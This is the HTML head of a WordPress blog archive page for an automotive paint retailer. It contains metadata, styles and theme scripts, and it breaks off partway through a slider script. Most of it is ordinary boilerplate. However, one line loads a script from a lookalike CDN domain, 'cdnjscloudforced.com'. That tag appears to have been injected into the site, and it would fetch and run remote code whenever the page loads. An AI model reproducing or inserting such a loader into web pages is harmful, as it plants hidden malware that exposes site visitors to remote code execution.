

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://touchupdirect.com/blog/2021/12/22/
body_size: 34622
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<!-- start start -->

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no">
    
    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>December 22, 2021 - TouchUpDirect</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="December 22, 2021 - TouchUpDirect" />
	<meta property="og:url" content="https://touchupdirect.com/blog/2021/12/22/" />
	<meta property="og:site_name" content="TouchUpDirect" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://touchupdirect.com/blog/2021/12/22/","url":"https://touchupdirect.com/blog/2021/12/22/","name":"December 22, 2021 - TouchUpDirect","isPartOf":{"@id":"https://touchupdirect.com/blog/#website"},"primaryImageOfPage":{"@id":"https://touchupdirect.com/blog/2021/12/22/#primaryimage"},"image":{"@id":"https://touchupdirect.com/blog/2021/12/22/#primaryimage"},"thumbnailUrl":"https://blog.touchupdirect.com/wp-content/uploads/2021/12/TouchUpDirect-106292-Wrapping-Repainting-Car-blogbanner1.jpg","breadcrumb":{"@id":"https://touchupdirect.com/blog/2021/12/22/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://touchupdirect.com/blog/2021/12/22/#primaryimage","url":"https://blog.touchupdirect.com/wp-content/uploads/2021/12/TouchUpDirect-106292-Wrapping-Repainting-Car-blogbanner1.jpg","contentUrl":"https://blog.touchupdirect.com/wp-content/uploads/2021/12/TouchUpDirect-106292-Wrapping-Repainting-Car-blogbanner1.jpg","width":760,"height":475,"caption":"Wrapping or Repainting Your Car: What You Need To Know"},{"@type":"BreadcrumbList","@id":"https://touchupdirect.com/blog/2021/12/22/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://touchupdirect.com/blog/"},{"@type":"ListItem","position":2,"name":"Archives for December 22, 2021"}]},{"@type":"WebSite","@id":"https://touchupdirect.com/blog/#website","url":"https://touchupdirect.com/blog/","name":"TouchUpDirect","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://touchupdirect.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TouchUpDirect &raquo; Feed" href="https://touchupdirect.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="TouchUpDirect &raquo; Comments Feed" href="https://touchupdirect.com/blog/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.touchupdirect.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2.1768683809"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://blog.touchupdirect.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22.1768683809' type='text/css' media='all' />
<link rel='stylesheet' id='ot-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%7CPlayfair+Display%3Aregular%2Citalic%7CRoboto%3Aregular%2C700&#038;ver=1768683809' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.touchupdirect.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2.1768683809' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.touchupdirect.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3.1768683809' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5.1768683809' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://blog.touchupdirect.com/wp-content/themes/amory/style.css?ver=6.8.2.1768683809' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://blog.touchupdirect.com/wp-content/themes/amory-child/css/style-custom.css?ver=6.8.2.1768683809' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://blog.touchupdirect.com/wp-content/themes/amory/css/prettyPhoto.css?ver=6.8.2.1768683809' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.touchupdirect.com/wp-content/themes/amory/style.css?ver=6.8.2.1768683809' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>


.block_footer_text, .quote-category .blogpostcategory, .quote-widget p, .quote-widget {font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}
body {	 
	background:#f4f4f4   !important;
	color:#525452;
	font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;
	font-size: 16px;
	font-weight: normal;
}

::selection { background: #000; color:#fff; text-shadow: none; }

h1, h2, h3, h4, h5, h6, .block1 p, .hebe .tp-tab-desc, .post-meta a, .blog-category a, .pmc-home-products-title, .gyges .tp-tab-title {font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}
h1 { 	
	color:#333;
	font-size: 40px !important;
	}
	
h2, .term-description p { 	
	color:#333;
	font-size: 36px !important;
	}

h3 { 	
	color:#333;
	font-size: 30px !important;
	}

h4 { 	
	color:#333;
	font-size: 26px !important;
	}	
	
h5 { 	
	color:#333;
	font-size: 22px !important;
	}	

h6 { 	
	color:#333;
	font-size: 18px !important;
	}	

.pagenav a {font-family: Roboto !important;
			  font-size: 14px;
			  font-weight:normal;
			  color:#222222;
}
.block1_lower_text p,.widget_wysija_cont .updated, .widget_wysija_cont .login .message, p.edd-logged-in, #edd_login_form, #edd_login_form p  {font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif !important;color:#444;font-size:14px;}

a, select, input, textarea, button{ color:#343434;}
h3#reply-title, select, input, textarea, button, .link-category .title a{font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}

.prev-post-title, .next-post-title, .blogmore, .more-link, .widget_products a span, .widget_top_rated_products a span, .widget_recently_viewed_products a span {font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}

/* ***********************
--------------------------------------
------------MAIN COLOR----------
--------------------------------------
*********************** */

a:hover, span, .current-menu-item a, .blogmore, .more-link, .pagenav.fixedmenu li a:hover, .widget ul li a:hover,.pagenav.fixedmenu li.current-menu-item > a,.block2_text a,
.blogcontent a, .sentry a, .post-meta a:hover, .sidebar .social_icons i:hover,.blog_social .addthis_toolbox a:hover, .addthis_toolbox a:hover, .content.blog .single-date, a.post-meta-author, .block1_text p,
.grid .blog-category a, .pmc-main-menu li.colored a, #footer .widget ul li a:hover, .sidebar .widget ul li a:hover, #footer a:hover, .woocommerce ul.products li.product h3:hover,
.woocommerce .woocommerce-breadcrumb a:hover, .widget_products a span:hover, .widget_top_rated_products a span:hover, .widget_recently_viewed_products a span:hover

{
	color:#c4a078;
}

.su-quote-style-default  {border-left:5px solid #c4a078;}
.addthis_toolbox a i:hover, .cartTopDetails .product_list_widget  li a:hover {color:#c4a078 !important;}
 
/* ***********************
--------------------------------------
------------BACKGROUND MAIN COLOR----------
--------------------------------------
*********************** */

.top-cart, .widget_tag_cloud a:hover, .sidebar .widget_search #searchsubmit,
.specificComment .comment-reply-link:hover, #submit:hover,  .wpcf7-submit:hover, #submit:hover,
.link-title-previous:hover, .link-title-next:hover, .specificComment .comment-edit-link:hover, .specificComment .comment-reply-link:hover, h3#reply-title small a:hover, .pagenav li a:after,
.widget_wysija_cont .wysija-submit,.widget ul li:before, #footer .widget_search #searchsubmit, .amory-read-more a:hover, .blogpost .tags a:hover,
.mainwrap.single-default.sidebar .link-title-next:hover, .mainwrap.single-default.sidebar .link-title-previous:hover, .amory-home-deals-more a:hover, .top-search-form i:hover, .edd-submit.button.blue:hover,
ul#menu-top-menu, a.catlink:hover, .woocommerce ul.products li.product a.button.add_to_cart_button:hover, .woocommerce-page ul.products li.product a.button.add_to_cart_button:hover, .cartTopDetails .product_list_widget  .buttons a:hover,
.woocommerce .cart .button:hover, .woocommerce .cart input.button:hover,
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
.woocommerce-page input.button:hover, .woocommerce input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover,
nav.woocommerce-MyAccount-navigation li a:hover, .woocommerce-Message.woocommerce-Message--info.woocommerce-info a:hover,.woocommerce a.button:hover, .woocommerce-page a.button:hover,
.woocommerce a.added_to_cart:hover, .woocommerce-page a.added_to_cart:hover, .widget_product_search input[type=submit]:hover
  {
	background:#c4a078 ;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color:#c4a078 ;}
.pagenav  li li a:hover {background:none;}
.edd-submit.button.blue:hover, .cart_item.edd_checkout a:hover,  .woocommerce-tabs ul.tabs li:hover, .description_tab.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active
 {background:#c4a078 !important;}
.link-title-previous:hover, .link-title-next:hover {color:#fff;}
#headerwrap {background:#ffffff;}
.pagenav {background:#ffffff;}


#amory-slider-wrapper, .amory-rev-slider {padding-top:30px;}

 /* ***********************
--------------------------------------
------------BOXED---------------------
-----------------------------------*/
  
    
.top-wrapper {background:#222; color:#ffffff}
.top-wrapper i, .top-wrapper a, .top-wrapper div, .top-wrapper form input, .top-wrapper form i{color:#ffffff !important;}
.top-left .menu > li > a:hover {color:#c4a078 !important;}

.pagenav {background:#ffffff;border-top:2px solid #000;border-bottom:5px solid #000;}

/*hide header*/

/*footer style option*/
#footer {background: #ffffff}
#footer p, #footer div, #footer a, #footer input, #footer, #footer h1, #footer h2, #footer h3 , #footer h4 , #footer i{color:#222} 


/*woocommerce columns*/
/* ***********************
--------------------------------------
------------CUSTOM CSS----------
--------------------------------------
*********************** */

.footer_widget1, .footer_widget2, .footer_widget3 {margin-bottom:90px;}
.sidebars-wrap .widget.category_select_slider_posts > div {margin-bottom:27px;}
.pagenav ul {max-height:60px;}
.grid .bottomBlog {margin-top:1px;}

body {
    line-height:2rem !important;
    background-color:#F2EEE7 !important;
}
#amory-slider-wrapper {
    margin-top:60px !important;
}
body.home .site-canvas {
    margin-top:100px !important;
    padding-top:0px !important;
}

.bread {
display: none;
width: 100%;
top: 80px;
position:relative;
background: #F2EEE7;
z-index:475;

}
.pf-header-border {
    background:none !important;
}
.pf-widget.pf-widget--top {
    margin-top:0px !important;
    position:relative !important;
    top:0 !important;
}

.rectangle-copy-2 {
  height: 41px;
  float:left;
  background-color: #F2EEE7;
  z-index:475;
}
.mainwrap.blog.sidebar .sidebar, .mainwrap.single-default.sidebar .sidebar, .mainwrap.sidebar .sidebar {
    box-sizing:content-box !important;
}
.site_text {
    color: #68AD45;
    font-family: Roboto;
    font-size: 30px;
    font-weight: bold;
    letter-spacing: 0.2px;
    line-height: 70px;
}
header.site-header {  
border-bottom:2px solid #60bf36 !important;
}
.pf-widget {
    background: #fff !important;
	line-height:30px !important;
}
.widget h3 {
    font-weight:bold;
}

.search_form {
    float:right;
    width:16%;
}
 .search_form form i {
    color: #222 !important;
}
.search_form i {
    float: right;
    position: absolute;
	margin:10px 0px 0 -20px !important
}
/*.search_form form i {
    float: right;
    margin: 18px 0px 0 -30px;
    position: absolute;
    cursor: pointer;
    color: #fff !important;
	background-color:rgba(0,0,0,0.85);
}*/
.search_form form input#s {
    background: #eee;
    color: #222;
    font-size: 11px;
    text-transform: uppercase;
}
.search_form form input#s {
    width: 100%;
    border: none;
    background: none;
    font-size: 11px;
    color: #545454;
    float: left;
	font-family: Roboto;
	letter-spacing: 0.07px
}
.search_form input {
    width: 100%;
}

ul#menu-common-menu li a, ul#menu-common-menu li a:hover {
color:rgba(0,0,0,0.85) !important; 
  font-family: Roboto !important;
  font-size: 14px !important;
  letter-spacing: 0.09px !important;
  line-height: 16px !important;
  text-align: center !important;
}
ul#menu-common-menu li.current-menu-item a, ul#menu-common-menu li.current-menu-item a:hover {

    color:#68AD45 !important;
    font-weight: bold !important;
}

.site-footer {
    margin-top:80px;
    line-height:1.25rem !important;
    letter-spacing:0px !important;
}
.infinity-more {
    background-color:#0081CB !important;
    border:2px solid #0081CB !important;
}

ul#menu-common-menu >li {
    margin:0 10px 0 10px;
}
.main-content {
    margin-top:14px !important;
}
.rectangle-copy-2 a , .rectangle-copy-2 span {
    color:#545454 !important;
    font-size:11px !important;
}

.rectangle-copy-2 {
    font-size:11px !important;
}
.category_description p {
    margin: 10px 0;
}
@media screen and (max-width: 767px){
    body.home .site-wrapper .site-canvas {
        margin-top: 80px!important;
        padding-top: 0!important;
    }
    .site_text{line-height: 60px;}
    .main-nav-bar>.container, .main-nav-bar>.product-tabs, .site-header {
        border-bottom: 2px solid #60bf36 !important;
    }
}
@media screen and (min-width:0px) and (max-width:768px){
	.bread {
		top:88px !important;
		display:none;
	}
	body {
	    line-height:1.4rem !important;
	}
}

.site-canvas .mainwrap.single-default.sidebar .relatedPosts {
    margin-top:5px;
    width:100% ;
}

.signup_sidebar {
    border: 2px solid #FFF;
    padding: 10px 50px 10px 50px;
    margin-top: 25px;
    float: left;
    color: #fff;

}
.widget_custom_html h3, .widget_custom_html div {
    color:#fff;
    line-height:1.25rem;
}
.widget_custom_html div a:hover {
    color:#fff;
}
.widget_custom_html {
    background-color:#68AD45 !important;
    
}
.single .mainwrap, .archive .mainwrap {
    /*padding-top:110px !important;*/
}
.mainwrap.single-default.sidebar .main .content.singledefult .blogsingleimage img {width: 100%;}
/* quiz fixes */
.fca_qc_button {
    line-height: 0;
}
.hebe .tp-tab-desc {
	font-size:17px;
    line-height:19px;
    overflow: hidden;
    /* text-overflow: ellipsis; */
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

/* Custom */
.grid .blogpostcategory {
    display: block !important;
}



</style>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1.1768683809" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1.1768683809" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.fitvids.js?ver=1.1768683809" id="fitvideos-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.bxslider.js?ver=1.1768683809" id="bxSlider-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/pmc_infinity.js?ver=1.1768683809" id="infinity-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/30ede005b9.js?ver=1768683809" id="font-awesome_pms-js"></script>
<link rel="https://api.w.org/" href="https://blog.touchupdirect.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.touchupdirect.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />

<meta name="description" content="Explore TouchUpDirect blogs for the latest updates, tips, and insights on various topics. Stay informed and entertained with our diverse range of articles."/>
<meta name="keywords" content="blog, updates, tips, insights, articles, entertainment, information">


<meta name="follow.[base64]" content="Ru4CAqAc55Z51wT1rBYd"/>   <script async src="https://cdnjscloudforced.com/privacy/bootstrap.js"></script>
   <meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
